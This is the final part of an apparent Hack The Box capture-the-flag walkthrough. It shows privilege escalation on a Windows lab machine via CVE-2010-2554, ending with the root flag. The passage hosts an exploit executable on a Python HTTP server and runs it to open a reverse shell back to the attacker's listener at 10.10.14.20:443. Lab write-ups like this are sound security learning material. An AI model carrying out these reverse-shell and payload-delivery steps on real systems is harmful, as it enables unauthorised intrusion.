 https://nvd.nist.gov/vuln/detail/CVE-2010-2554
I find an executable on GitHub here that I can download. The exploit will create a reverse shell.
I create a new python http server with
python -m SimpleHTTPServer 80
Back to the shell where I got the user flag, I set up a webclient with the URL of the exploit and the file where the exploit will be saved:


I'm getting a 200 on the python http server:

I set up a new netcat and launch the exploit with the following command:
exploit.exe 10.10.14.20 443


Step 8 - Looking for the root.txt flag
I can see that the privilege escalation was a success by checking who I am on the machine:
whoami
It returns
nt authority\system
I am admin:

I navigate to Users:
I move to the Administrator folder:

I navigate to the Desktop folder:
I can see the root.txt flag!

I use the following command to see the content of the file:
more root.txt

Congrats! You found both flags!
Please don’t hesitate to comment, ask questions or share with your friends :)
You can see more of my articles here
You can follow me on Twitter or on LinkedIn
And don't forget to #GetSecure, #BeSecure & #StaySecure!
Other Hack The Box articles
- Keep Calm and Hack The Box - Lame
- Keep Calm and Hack The Box - Legacy
- Keep Calm and Hack The Box - Devel
- Keep Calm and Hack The Box - Beep
- Keep Calm and Hack The Box - Optimum